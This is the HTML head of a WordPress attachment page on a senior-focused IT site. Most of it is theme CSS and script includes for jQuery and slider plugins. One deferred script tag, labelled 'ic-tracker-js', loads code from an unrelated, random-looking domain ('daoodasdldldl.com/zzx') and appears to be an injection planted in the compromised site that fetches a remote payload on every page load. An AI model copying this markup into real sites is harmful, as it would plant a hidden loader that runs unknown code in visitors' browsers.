#000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ec1e24;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ec1e24;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ec1e24;}a {color: #ec1e24;}a:hover {color: #ec1e24;}*::-moz-selection {background-color: #ec1e24;color: white;}*::selection {background-color: #ec1e24;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #1a1a1a; }h2, h2 a, h2 a:hover { color: #1a1a1a; }h3, h3 a, h3 a:hover { color: #1a1a1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #1a1a1a; }h5, h5 a, h5 a:hover { color: #1a1a1a; }h6, h6 a, h6 a:hover,a.content_link .title { color: #1a1a1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #ec1e24;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ec1e24;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ec1e24;color: #ec1e24 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ec1e24;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ec1e24!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ec1e24!important;}a.mfn-link {color: #000000;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ffffff;}a:hover.mfn-link {color: #ec1e24;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #ffffff;}a.mfn-link-6:before {border-bottom-color: #ffffff;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ec1e24;background: #ec1e24;}.hr_zigzag i {color: #ec1e24;}.highlight-left:after,.highlight-right:after {background: #ec1e24;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ec1e24;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ec1e24;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ec1e24;}#Top_bar .menu > li a:after {background: #ec1e24;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ec1e24;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ec1e24;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ec1e24;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ec1e24;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ec1e24;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #ec1e24;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ec1e24;}.overlay-menu-toggle {color: #1a1a1a !important;background: transparent;}#Overlay {background: rgba(236,30,36,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ec1e24;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #1a1a1a;background: transparent;}#Side_slide{background-color: #1a1a1a;border-color: #1a1a1a;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #ec1e24;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #ec1e24;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ec1e24}#Action_bar .contact_details a:hover{color: #ec1e24}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #1a1a1a;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(26,26,26,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #767676;}#Footer a {color: #1a1a1a;}#Footer a:hover {color: #ec1e24;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #1a1a1a;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ec1e24;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ec1e24;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #767676;}#Sliding-top a {color: #1a1a1a;}#Sliding-top a:hover {color: #ec1e24;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #1a1a1a;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ec1e24;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ec1e24;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #000000;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(236,30,36,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ec1e24;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ec1e24;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ec1e24;}.sliding_box .desc_wrapper:after {border-bottom-color: #ec1e24;}.counter .icon_wrapper i {color: #ec1e24;}.quick_fact .number-wrapper {color: #ec1e24;}.progress_bars .bars_list li .bar .progress {background-color: #ec1e24;}a:hover.icon_bar {color: #ec1e24 !important;}a.content_link, a:hover.content_link {color: #ec1e24;}a.content_link:before {border-bottom-color: #ec1e24;}a.content_link:after {border-color: #ec1e24;}.get_in_touch, .infobox {background-color: #ec1e24;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ec1e24;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ec1e24;}.how_it_works .image .number {background: #ec1e24;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ec1e24;}.trailer_box.plain .desc .subtitle {color: #ec1e24;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ec1e24;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ec1e24;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ec1e24;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ec1e24;}.list_item.lists_1 .list_left {background-color: #ec1e24;}.list_item .list_left {color: #ec1e24;}.feature_list ul li .icon i {color: #ec1e24;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ec1e24;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ec1e24;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ec1e24;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ec1e24;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ec1e24;}.pricing-box .plan-inside ul li .yes {background: #ec1e24;}.pricing-box-box.pricing-box-featured {background: #ec1e24;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #000000;background-color: rgba(255,255,255,1);border-color: #e9e9e9;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #000000;background-color: rgba(241,241,241,1) !important;border-color: #dedede;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ec1e24 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ec1e24 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ec1e24}#Action_bar .contact_details a:hover{color: #ec1e24}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<link rel='stylesheet' id='style-css' href='https://seniorsit.net/wp-content/themes/betheme-child/style.css?ver=22.0.2' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
.mhb-menu .menu li.current-page-ancestor > a{color:#ec1e24}


ul#menu-my-menu ul li{
  font-size:12px;
	margin:0 !important;
	line-height: 1.5 !important;
}


a.icon:link {color: #000;}
a.icon:visited {color: #000;}
a.icon:hover {color: #000; text-decoration: underline;}
a.icon:active {color: #000; text-decoration: underline;}



#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
#Footer .footer_copy .one { margin-bottom: 50px; padding-top: 60px; }

.home_table {}
.home_table td { text-align: left; padding: 30px 0; }
.home_table td.t1 { color: #1a1a1a; font-size: 21px; line-height: 21px; width: 35%; border-right: 0; }
.home_table td a.button { margin-bottom: 0; }


.vl {
    border-left: 1px solid #D3D3D3;
    height: 500px;
}


/** Hide theme toggle button **/
.mega-menu-main-menu .responsive-menu-toggle {
    display: none !important;
}

/** Make mobile menu full width **/
@media only screen and (max-width: 767px) {
    .mega-menu-main-menu #Top_bar .menu_wrapper {
        float: none;
    }
}



</style>
<link rel='stylesheet' id='yellow-pencil-animate-css' href='https://seniorsit.net/wp-content/plugins/waspthemes-yellow-pencil/library/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768838101" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://seniorsit.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seniorsit.net/wp-json/wp/v2/media/220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seniorsit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://seniorsit.net/?p=220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seniorsit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseniorsit.net%2F%3Fattachment_id%3D220" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seniorsit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseniorsit.net%2F%3Fattachment_id%3D220&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-180x180.png" />
<meta name="msapplication-TileImage" content="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mhb-menu .menu li.current-page-ancestor > a{color:#ec1e24}
.wpb_wrapper > div {
    margin-bottom: 20px;
}
rs-layer#slider-14-slide-45-layer-0 iframe {
    border: 7px solid white !important;
    border-left-width: 3px !important;
    border-top-width: 3px !important;
    padding: 5px !important;
    border-radius: 10px !important;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1545640824605.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex.vc_general.vc_parallax.vc_parallax-content-moving .wpb_column.vc_column_container.vc_col-sm-6:first-child .vc_column-inner {
    border-right: 5px solid #fff !important;
}
#Footer .container .widget h4 {
    font-weight: 600;
    font-size: 20px;
}
#Footer .footer_copy .one {
    margin-bottom: 10px;
    padding-top: 20px;
}
#body_overlay + a#back_to_top {
    background: red;
    border-radius: 30px;
    padding: 10px;
    transition: all .3s ease-in-out;
}
#body_overlay + a#back_to_top:hover {
    background: black;
}
#body_overlay + a#back_to_top i.icon-up-open-big {
    color: #fff;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://yellowpencil.waspthemes.com
*/
.mhb-custom-jdZGTXJZg .action_button{border-bottom-right-radius:20px !important;}.menu-footer1-container .menu{background-color:transparent !important;padding-top:0px;margin-top:-30px;}.vc_btn3-inline .vc_general{border-bottom-right-radius:21px;border-top-right-radius:0px;border-top-left-radius:0px;border-bottom-left-radius:0px;padding-top:14px;margin-top:1px;}#Footer .container .widget h4{color:#ffffff;}#Footer .container .widget p{color:#ffffff;}#Footer .container .widget p span{color:#ffffff !important;}.copyright p{color:#ffffff;}.copyright p.yp_onscreen{-webkit-animation-name:none;animation-name:none;}.copyright a{color:#ffffff !important;}.action-bar .container{margin-top:0px;}@media (max-width:495px){.mhb-row .mhb-col .mhb-item-inner .menu-item .menu-toggle{margin-left:-40px;}}@media (max-width:438px){.mhb-row .mhb-col .mhb-item-inner .menu-item .menu-toggle{right:auto;left:125px;}}
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-220 attachmentid-220 attachment-jpeg wp-theme-betheme wp-child-theme-betheme-child  color-custom style-simple button-flat layout-full-width if-zoom if-border-hide hide-love table-responsive mhb sticky-tb-color ab-hide subheader-title-left menu-link-color menuo-arrows logo-no-margin footer-copy-center boxed2fw mobile-tb-left mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-header-mini mobile-sticky tr-header be-reg-2202 wpb-js-composer js-comp-ver-8.5 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

